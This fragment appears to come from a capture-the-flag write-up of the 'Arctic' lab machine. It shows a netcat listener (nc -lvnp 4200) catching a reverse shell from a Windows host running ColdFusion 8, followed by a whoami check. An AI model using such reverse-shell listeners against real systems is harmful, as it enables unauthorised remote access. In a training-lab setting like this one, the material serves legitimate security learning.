 root@Mors:~/boxes/arctic# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49477.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>